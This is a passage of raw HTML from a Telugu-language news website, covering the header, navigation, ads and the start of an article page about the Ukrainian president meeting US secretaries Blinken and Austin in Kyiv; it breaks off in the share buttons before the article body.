                        <a href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/">ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%8E%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%A4%E0%B0%A6%E0%B1%81%E0%B0%AA%E0%B0%B0%E0%B0%BF/">ఎలాన్ మస్క్ యొక్క తదుపరి ప్రాజెక్ట్ ఆప్టిమస్ అనే హ్యూమనాయిడ్ రోబోట్ కాన్సెప్ట్</a>
                      </li>
                      <li class="news-item">
                        IPL 2022, రాయల్ ఛాలెంజర్స్ బెంగుళూరు ఊహించిన XI vs సన్‌రైజర్స్ హైదరాబాద్: RCB గెలుపు కలయికతో కొనసాగవచ్చు
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%85%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B0%95-%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9%E0%B0%82%E0%B0%AA%E0%B1%88-%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81/">అంగారక గ్రహంపై నివాసాలను నిర్మించడానికి బ్యాక్టీరియాను ఉపయోగించడం</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%87%E0%B0%82%E0%B0%9F%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%AF%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%86%E0%B0%B8%E0%B1%8D-%E0%B0%AB%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95/">ఇంటర్నెట్ యాక్సెస్ ఫ్రీక్వెన్సీ మరియు వ్యవధిలో భారతదేశం గణనీయమైన పెరుగుదలను చూస్తుంది: అధ్యయనం</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%A4%E0%B0%A8-%E0%B0%A4%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF-%E0%B0%86%E0%B0%B6%E0%B1%80%E0%B0%B8%E0%B1%8D%E0%B0%B8%E0%B1%81%E0%B0%B2-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%85%E0%B0%A8/">తన తల్లి ఆశీస్సుల కోసం అనుపమ్ ఖేర్ జీకి PM ధన్యవాదాలు తెలిపారు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%9A%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%81%E0%B0%A8%E0%B1%88%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D-%E0%B0%86%E0%B0%9F%E0%B0%97%E0%B0%BE/">మాంచెస్టర్ యునైటెడ్ ఆటగాడికి కుటుంబ ఇంటికి బాంబు బెదిరింపు: వివరాలు</a>
                      </li>
                      <li class="news-item">
                        <a href="/who-%E0%B0%AB%E0%B1%88%E0%B0%9C%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B1%80%E0%B0%B5%E0%B1%88%E0%B0%B0%E0%B0%B2%E0%B1%8D/">WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది</a>
                      </li>
                      <li class="news-item">
                        <a href="/11-%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D-%E0%B0%9A%E0%B0%B2%E0%B0%A8%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%B2%E0%B1%81-%E0%B0%B5%E0%B0%BE/">11 బాలీవుడ్ చలనచిత్రాలు వారి కాలం కంటే ముందు ఉన్నాయి</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82%E0%B0%B2%E0%B1%8B%E0%B0%A8%E0%B0%BF-%E0%B0%95%E0%B1%8A%E0%B0%A4%E0%B1%8D%E0%B0%A4-%E0%B0%B5%E0%B0%AF%E0%B0%B8%E0%B1%8D%E0%B0%B8/">భారతదేశంలోని కొత్త-వయస్సు సంస్థల వ్యవస్థాపకులకు ESOP గ్రాంట్‌లపై పనితీరు రైడర్‌లు లేరు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%B0%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%A3-%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D-%E0%B0%B8/">రక్షణ మంత్రి రాజ్‌నాథ్ సింగ్ త్వరలో J&K నుండి 'AFSPA తొలగింపు' గురించి ప్రస్తావించారు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AA%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%81-%E0%B0%A4%E0%B0%BF%E0%B0%B0%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A/">“స్క్రిప్టును తిరస్కరించినందుకు నన్ను రూ. 5 లక్షలు ఇవ్వాలని అడిగారు” అని నటుడు వేమల్ తన బాధను బయటపెట్టాడు!</a>
                      </li>
                      <li class="news-item">
                        <a href="/niti-%E0%B0%B5%E0%B1%88%E0%B0%B8%E0%B1%8D-%E0%B0%9A%E0%B1%88%E0%B0%B0%E0%B1%8D%E0%B0%AE%E0%B0%A8%E0%B1%8D%E0%B0%97%E0%B0%BE-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%80%E0%B0%B5%E0%B1%8D-%E0%B0%95/">NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3%E0%B0%BE%E0%B0%AB%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%9F%E0%B1%8D%E0%B0%B0%E0%B1%87%E0%B0%A1%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B1%8D/">దక్షిణాఫ్రికా ట్రేడింగ్ హబ్‌లో వరదలు కుప్పలు తెప్పలుగా ఉన్నాయి</a>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="tie-alignright">
                  <ul class="components">
                    <li class="skin-icon menu-item custom-menu-link">
                      <a href="#" class="change-skin" title="Switch skin"><span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span></a>
                    </li>
                    <li class="popup-login-icon menu-item custom-menu-link">
                      <a href="#" class="lgoin-btn tie-popup-trigger"><span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Log In</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </nav>
          <div class="container header-container">
            <div class="tie-row logo-row">
              <div class="logo-wrapper">
                <div class="tie-col-md-4 logo-container clearfix">
                  <div id="mobile-header-components-area_1" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_menu custom-menu-link">
                        <a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a>
                      </li>
                    </ul>
                  </div>
                  <div id="logo" class="image-logo">
                    <a title="Welcome To Bsh News" href="/"><picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" srcset="/wp-content/uploads/2022/03/Png.png"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/Png.png" alt="Welcome To Bsh News" width="210" height="75" style="max-height:75px; width: auto;"></source></picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"><source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="/wp-content/uploads/2022/03/Png.png"> <img class="tie-logo-img-inverted tie-logo-img" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/03/Png.png" alt="Welcome To Bsh News" width="210" height="75" style="max-height:75px; width: auto;"></source></picture></a>
                  </div>
                  <div id="mobile-header-components-area_2" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_search custom-menu-link">
                        <a href="#" class="tie-search-trigger-mobile"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Search for</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="tie-col-md-8 stream-item stream-item-top-wrapper">
                <div class="stream-item-top">
                  <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8267516068"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
              </div>
            </div>
          </div>
          <div class="main-nav-wrapper">
            <nav id="main-nav" class="main-nav header-nav" aria-label="Primary Navigation">
              <div class="container">
                <div class="main-menu-wrapper">
                  <div id="menu-components-wrap">
                    <div class="main-menu main-menu-wrap tie-alignleft">
                      <div id="main-nav-menu" class="main-menu header-menu">
                        <ul id="menu-tielabs-main-menu" class="menu" role="menubar">
                          <li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978">
                            <a href="/">Home</a>
                          </li>
                          <li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979">
                            జాతియం
                          </li>
                          <li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981">
                            సాధారణ
                          </li>
                          <li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982">
                            వినోదం
                          </li>
                          <li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1240 tie-current-menu">
                            వ్యాపారం
                          </li>
                          <li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241">
                            ఆరోగ్యం
                          </li>
                          <li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242">
                            క్రీడలు
                          </li>
                          <li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243">
                            సాంకేతికం
                          </li>
                          <li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244">
                            సైన్స్
                          </li>
                          <li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1453">
                            ఆంధ్రప్రదేశ్
                            <ul class="sub-menu menu-sub-content">
                              <li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454">
                                అనంతపురం
                              </li>
                              <li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455">
                                అమరావతి
                              </li>
                              <li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456">
                                కడప
                              </li>
                              <li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457">
                                కర్నూలు
                              </li>
                              <li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458">
                                కృష్ణా
                              </li>
                              <li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459">
                                గుంటూరు
                              </li>
                              <li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460">
                                చిత్తూరు
                              </li>
                              <li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461">
                                తూర్పు గోదావరి
                              </li>
                              <li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462">
                                నెల్లూరు
                              </li>
                              <li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463">
                                పశ్చిమ గోదావరి
                              </li>
                              <li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464">
                                ప్రకాశం
                              </li>
                              <li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465">
                                విజయనగరం
                              </li>
                              <li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466">
                                విశాఖపట్నం
                              </li>
                              <li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467">
                                శ్రీకాకుళం
                              </li>
                              <li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468">
                                శ్రీకాళహస్తి
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <ul class="components">
                      <li class="skin-icon menu-item custom-menu-link">
                        <a href="#" class="change-skin" title="Switch skin"><span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span></a>
                      </li>
                      <li class="weather-menu-item menu-item custom-menu-link">
                        <div class="tie-weather-widget is-animated" title="Scattered Clouds">
                          <div class="weather-wrap">
                            <div class="weather-forecast-day small-weather-icons">
                              <div class="weather-icon">
                                <div class="icon-cloud"></div>
                                <div class="icon-cloud-behind"></div>
                                <div class="icon-basecloud-bg"></div>
                                <div class="icon-sun-animi"></div>
                              </div>
                            </div>
                            <div class="city-data">
                              <span>ANDHRA PRADEDH</span> <span class="weather-current-temp">35 <sup>℉</sup></span>
                            </div>
                          </div>
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <script type="text/javascript">
                        try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
        </script>
        <div class="stream-item stream-item-below-header"></div>
        <div id="content" class="site-content container">
          <div id="main-content-row" class="tie-row main-content-row">
            <div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
              <div class="stream-item stream-item-above-post">
                <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
              <article id="the-post" class="container-wrapper post-content tie-autoloaded-post" data-post-url="https://bshnews.co.in/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/" data-post-title="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" data-post-edit="https://bshnews.co.in/wp-admin/post.php?post=2487&action=edit" data-share-title="%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" data-share-link="https://bshnews.co.in/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/" data-share-image="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1">
                <header class="entry-header-outer">
                  <nav id="breadcrumb">
                    <a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em>వ్యాపారం<em class="delimiter">/</em><span class="current">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</span>
                  </nav>
                  <script type="application/ld+json">
                  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bshnews.co.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0c35\u0c4d\u0c2f\u0c3e\u0c2a\u0c3e\u0c30\u0c02","@id":"https:\/\/bshnews.co.in\/category\/%e0%b0%b5%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%aa%e0%b0%be%e0%b0%b0%e0%b0%82\/"}}]}
                  </script>
                  <div class="entry-header">
                    <span class="post-cat-wrap">వ్యాపారం</span>
                    <h1 class="post-title entry-title">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</h1>
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author-avatar"><a href="/author/bshnews/"><img alt="Photo of bshnews" src="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></a></span> <span class="meta-author"><a href="/author/bshnews/" class="author-name tie-icon" title="bshnews">bshnews</a></span></span></span> <span class="date meta-item tie-icon">37 seconds ago</span>
                      <div class="tie-alignright">
                        <span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,001</span> <span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span>
                      </div>
                    </div>
                  </div>
                </header>
                <div id="share-buttons-top" class="share-buttons share-buttons-top">
                  <div class="share-links icons-only">
                    <a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&url={post_full_link}&title={post_title}"><span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&name=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&name={post_title}"><span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a> <a 